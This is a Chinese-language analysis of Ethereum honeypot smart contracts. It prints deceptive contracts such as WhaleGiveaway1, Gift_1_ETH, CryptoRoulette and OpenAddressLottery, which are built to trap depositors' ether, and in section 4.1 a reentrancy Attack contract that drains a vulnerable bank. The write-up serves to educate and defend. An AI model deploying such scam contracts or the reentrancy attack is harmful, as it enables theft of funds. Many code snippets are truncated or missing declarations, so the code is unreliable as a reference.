# 以太坊蜜罐智能合约分析

## 0×01 古老的欺骗手段

### 1.1 超长空格的欺骗：WhaleGiveaway1``````if(msg.value>1 ether)
{
msg.sender.transfer(this.balance);
}````````````if(msg.value>1 ether)
{
Owner.transfer(this.balance);
msg.sender.transfer(this.balance);
}       ``````

## 0×02 神奇的逻辑漏洞

``````contract Gift_1_ETH
{
bool passHasBeenSet = false;
bytes32 public hashPass;
function SetPass(bytes32 hash)
payable
{
if(!passHasBeenSet&&(msg.value >= 1 ether))
{
hashPass = hash;
}
}
{
if( hashPass == sha3(pass))
{
msg.sender.transfer(this.balance);
}
return sha3(pass);
}
function PassHasBeenSet(bytes32 hash)
{
if(hash==hashPass)
{
passHasBeenSet=true;
}
}
}``````

SetPass(): 在转账大于 1 ether 并且 passHasBeenSet 为 false (默认值就是false),就可以设置密码 hashPass。

PassHasBeenSet()：如果输入的 hash 与 hashPass 相等，则 passHasBeenSet 将会被设置成 true。### 2.2 合约永远比你有钱：MultiplicatorX3

``````function multiplicate(address adr)
public
payable
{
if(msg.value>=this.balance)
{
}
}``````

### 2.3 谁是合约主人：TestBank

`````` contract Owned {
function Owned() { owner = msg.sender; }
modifier onlyOwner{ if (msg.sender != owner) revert(); _; }
}
contract TestBank is Owned {
uint256 ecode;
uint256 evalue;
function useEmergencyCode(uint256 code) public payable {
if ((code == ecode) && (msg.value == evalue)) owner = msg.sender;
}
function withdraw(uint amount) public onlyOwner {
require(amount <= this.balance);
msg.sender.transfer(amount);
}``````

``````contract A{
uint variable = 0;
function test1(uint a)  returns(uint){
variable++;
return variable;
}
function test2(uint a)  returns(uint){
variable += a;
return variable;
}
}
contract B is A{
uint variable = 0;
function test2(uint a) returns(uint){
variable++;
return variable;
}
}
====================
contract B{
uint variable1 = 0;
uint variable2 = 0;
function test1(uint a)  returns(uint v){
variable1++;
return variable1;
}
function test2(uint a) returns(uint v){
variable2++;
return variable2;
}
}  ``````

``````contract TestBank is Owned {
modifier onlyOwner{ if (msg.sender != owner1) revert(); _; }
uint256 ecode;
uint256 evalue;
function useEmergencyCode(uint256 code) public payable {
if ((code == ecode) && (msg.value == evalue)) owner2 = msg.sender;
}
function withdraw(uint amount) public onlyOwner {
require(amount <= this.balance);
msg.sender.transfer(amount);
}``````

## 0×03 新颖的赌博游戏

### 3.1 加密轮盘赌轮：CryptoRoulette

`````` // CryptoRoulette
//
// Guess the number secretly stored in the blockchain and win the whole contract balance!
// A new number is randomly chosen after each try.
//
// To play, call the play() method with the guessed number (1-20).  Bet price: 0.1 ether
contract CryptoRoulette {
uint256 private secretNumber;
uint256 public lastPlayed;
uint256 public betPrice = 0.1 ether;
struct Game {
uint256 number;
}
function shuffle() internal {
// randomly set secretNumber with a value between 1 and 20
secretNumber = uint8(sha3(now, block.blockhash(block.number-1))) % 20 + 1;
}
function play(uint256 number) payable public {
require(msg.value >= betPrice && number <= 10);
Game game;
game.player = msg.sender;
game.number = number;
gamesPlayed.push(game);
if (number == secretNumber) {
// win!
msg.sender.transfer(this.balance);
}
shuffle();
lastPlayed = now;
}
function kill() public {
if (msg.sender == ownerAddr && now > lastPlayed + 1 days) {
suicide(msg.sender);
}
}
}``````

msg.value >= betPrice，也就是每次竞猜都需要发送至少 0.1 个以太币。

number <= 10，竞猜的数字不能大于 10。

3.2.1 蜜罐智能合约分析

`````` contract OpenAddressLottery{
struct SeedComponents{
uint component1;
uint component2;
uint component3;
uint component4;
}
uint private secretSeed; //seed used to calculate number of an address
uint private lastReseed; //last reseed - used to automatically reseed the contract every 1000 blocks
uint LuckyNumber = 1; //if the number of an address equals 1, it wins
function forceReseed() { //reseed initiated by the owner - for testing purposes
require(msg.sender==owner);
SeedComponents s;
s.component1 = uint(msg.sender);
s.component2 = uint256(block.blockhash(block.number - 1));
s.component3 = block.difficulty*(uint)(block.coinbase);
s.component4 = tx.gasprice * 7;
reseed(s); //reseed
}
}``````

OpenAddressLottery的逻辑很简单，每次竞猜，都会根据竞猜者的地址随机生成 0 或者 1，如果生成的值和 LuckyNumber 相等的话（LuckyNumber初始值为1），那么竞猜者将会获得 1.9 倍的奖金。

``````pragma solidity ^0.4.24;
{
uint    public b    = 2;
uint256 public c    = 3;
bytes   public d    = "zzzz";
struct SeedComponents{
uint256 component1;
uint256 component2;
uint256 component3;
uint256 component4;
}
function test() public{
SeedComponents s;
s.component1 = 252;
s.component2 = 253;
s.component3 = 254;
s.component4 = 255;
}
}``````3.2.2 Solidity 0.4.x 结构体局部变量量引起的变量量覆盖

``````pragma solidity ^0.4.0;
contract Test {
struct Seed {
uint256 y;
}
function Test() {
owner = msg.sender;
a = 0x1111111111111111111111111111111111111111;
}
function fake_foo(uint256 n) public {
Seed s;
s.x = msg.sender;
s.y = n;
}
}````````````pragma solidity ^0.4.0;
contract Owner {
modifier onlyOwner {
require(owner == msg.sender);
_;
}
}
contract Test is Owner {
struct Seed {
}
function Test() {
owner = msg.sender;
}
function fake_foo() public {
Seed s;
s.x = msg.sender;
}
}``````solidity 开发者将在 0.5.0 版本将该类问题归于错误处理。

### 3.3 山丘之王：KingOfTheHill

`````` contract Owned {
function Owned() {
owner = msg.sender;
}
modifier onlyOwner{
if (msg.sender != owner)
revert();
_;
}
}
contract KingOfTheHill is Owned {
function() public payable {
if (msg.value > jackpot) {
owner = msg.sender;
withdrawDelay = block.timestamp + 5 days;
}
jackpot+=msg.value;
}
function takeAll() public onlyOwner {
require(block.timestamp >= withdrawDelay);
msg.sender.transfer(this.balance);
jackpot=0;
}
}``````

### 3.4 以太币竞争游戏：RACEFORETH

`````` contract RACEFORETH {
uint256 public SCORE_TO_WIN = 100 finney;
uint256 public speed_limit = 50 finney;
function race() public payable {
if (racerSpeedLimit[msg.sender] == 0) { racerSpeedLimit[msg.sender] = speed_limit; }
require(msg.value <= racerSpeedLimit[msg.sender] && msg.value > 1 wei);
racerScore[msg.sender] += msg.value;
racerSpeedLimit[msg.sender] = (racerSpeedLimit[msg.sender] / 2);
latestTimestamp = now;
// YOU WON
if (racerScore[msg.sender] >= SCORE_TO_WIN) {
msg.sender.transfer(PRIZE);
}
}
function () public payable {
race();
}
}``````

`` 50 + 50 * (1/2)^1 + 50 * (1/2)^2 + 50 * (1/2)^3  ...... 50 * (1/2)^x``

`` 50 * (1/2)^0 + 50 * (1/2)^1 + 50 * (1/2)^2 + 50 * (1/2)^3 ...... < 50 * 2 ``

## 0×04 黑客的漏洞利用

### 4.1 私人银行(重入漏洞)：PrivateBank

`````` function CashOut(uint _am)
{
if(_am<=balances[msg.sender])
{
if(msg.sender.call.value(_am)())
{
balances[msg.sender]-=_am;
}
}
}``````

Solidity 的代码执行限制。为了防止以太坊网络被攻击或滥用，智能合约执行的每一步都需要消耗 gas，俗称燃料。如果燃料消耗完了但合约没有执行完成，合约状态会回滚。``````contract Attack {
function Attack() payable { owner = msg.sender; }
function setVictim(address target)  { victim = target; }
function step1(uint256 amount)  payable {
if (this.balance >= amount) {
victim.call.value(amount)(bytes4(keccak256("Deposit()")));
}
}
function step2(uint256 amount)  {
victim.call(bytes4(keccak256("CashOut(uint256)")), amount);
}
// selfdestruct, send all balance to owner
function stopAttack()  {
selfdestruct(owner);
}
function startAttack(uint256 amount)  {
step1(amount);
step2(amount / 2);
}
function () payable {
victim.call(bytes4(keccak256("CashOut(uint256)")), msg.value);
}
}``````

1.恶意攻击者 B(地址：0x583031d1113ad414f02576bd6afabfb302140225)新建恶意智能合约Attack，实施攻击。不仅取出了自己存入的 10 ether，还取出了 A 存入的 50 ether。用户 A的余额还是50 ether，而恶意攻击者 B 的余额也因为发生溢出变成 115792089237316195423570985008687907853269984665640564039407584007913129639936。

### 4.2 偷梁换柱的地址(访问控制)：firstTest

``````   contract firstTest
{
uint256 public Limit= 1000000000000000000;
function withdrawal()
payable public
{
if(msg.value>Limit)
{
emails.delegatecall(bytes4(sha3("logEvent()")));
}
}
}``````

delegatecall() 和 call() 功能类似，区别仅在于 delegatecall() 仅使用给定地址的代码，其它信息则使用当前合约(如存储，余额等等)。这也就意味着调用的 logEvent() 也可以修改该合约中的参数，包括 adr。

### 4.3 仅仅是测试？(整数溢出)：For_Test

`````` pragma solidity ^0.4.19;
contract For_Test
{
function Test()
payable
public
{
if(msg.value> 0.1 ether)
{
uint256 multi =0;
uint256 amountToTransfer=0;
for(var i=0;i<msg.value*2;i++)
{
multi=i*2;
if(multi<amountToTransfer)
{
break;
}
else
{
amountToTransfer=multi;
}
}
msg.sender.transfer(amountToTransfer);
}
}
}``````

msg.value 的单位是 wei。举个例子，当我们转 1 ether 时，msg.value = 1000000000000000000 (wei)Github地址：smart-contract-honeypots/Test1.sol

### 4.4 股息分配（老版本编译器漏洞）：DividendDistributor

`````` function loggedTransfer(uint amount, bytes32 message, address target, address currentOwner) protected
{
if(! target.call.value(amount)() )
throw;
Transfer(amount, message, target, currentOwner);
}
function divest(uint amount) public {
if ( investors[msg.sender].investment == 0 || amount == 0)
throw;
// no need to test, this will throw if amount > investment
investors[msg.sender].investment -= amount;
sumInvested -= amount;
this.loggedTransfer(amount, "", msg.sender, owner);
}````````````pragma solidity ^0.4.0;
contract DividendDistributorv3{
{
Transfer(amount, message, target, currentOwner);
}
function divest() public {
this.loggedTransfer(1, "a", 0x1, 0x2);
this.loggedTransfer(1, "", 0x1, 0x2);
}
}``````## 0×06 参考链接

Github smart-contract-honeypots

Github Solidlity-Vulnerable

The phenomenon of smart contract honeypots

Solidity 中文手册

Solidity原理（一）：继承(Inheritance)

Exposing Ethereum Honeypots

Solidity Bug Info

Uninitialised storage references should not be allowed

## 0×07 附录：已知蜜罐智能合约地址以及交易情况